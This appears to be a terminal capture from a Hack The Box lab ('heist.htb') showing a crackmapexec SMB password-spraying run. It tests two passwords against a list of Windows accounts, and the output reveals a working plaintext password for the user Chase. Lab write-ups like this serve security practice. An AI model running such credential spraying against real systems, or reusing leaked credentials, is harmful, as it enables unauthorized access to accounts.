 └─$ crackmapexec smb heist.htb -u users -p pass --continue-on-success
SMB heist.htb 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB heist.htb 445 SUPPORTDESK [-] SUPPORTDESK\Administrator:$uperP@ssword STATUS_LOGON_FAILURE
SMB heist.htb 445 SUPPORTDESK [-] SUPPORTDESK\Administrator:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB heist.htb 445 SUPPORTDESK [-] SUPPORTDESK\Guest:$uperP@ssword STATUS_LOGON_FAILURE
SMB heist.htb 445 SUPPORTDESK [-] SUPPORTDESK\Guest:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB heist.htb 445 SUPPORTDESK [-] SUPPORTDESK\DefaultAccount:$uperP@ssword STATUS_LOGON_FAILURE
SMB heist.htb 445 SUPPORTDESK [-] SUPPORTDESK\DefaultAccount:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB heist.htb 445 SUPPORTDESK [-] SUPPORTDESK\WDAGUtilityAccount:$uperP@ssword STATUS_LOGON_FAILURE
SMB heist.htb 445 SUPPORTDESK [-] SUPPORTDESK\WDAGUtilityAccount:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB heist.htb 445 SUPPORTDESK [-] SUPPORTDESK\None:$uperP@ssword STATUS_LOGON_FAILURE
SMB heist.htb 445 SUPPORTDESK [-] SUPPORTDESK\None:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB heist.htb 445 SUPPORTDESK [-] SUPPORTDESK\Hazard:$uperP@ssword STATUS_LOGON_FAILURE
SMB heist.htb 445 SUPPORTDESK [-] SUPPORTDESK\Hazard:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB heist.htb 445 SUPPORTDESK [-] SUPPORTDESK\support:$uperP@ssword STATUS_LOGON_FAILURE
SMB heist.htb 445 SUPPORTDESK [-] SUPPORTDESK\support:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB heist.htb 445 SUPPORTDESK [-] SUPPORTDESK\Chase:$uperP@ssword STATUS_LOGON_FAILURE
SMB heist.htb 445 SUPPORTDESK [+] SUPPORTDESK\Chase:Q4)sJu\Y8qz*A3?d
SMB heist.htb 445 SUPPORTDESK [-] SUPPORTDESK\Jason:$uperP@ssword STATUS_LOGON_FAILURE
SMB heist.htb 445 SUPPORTDESK [-] SUPPORTDESK\Jason:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
┌──(d1srupt㉿dummysystem)-[/dev/shm]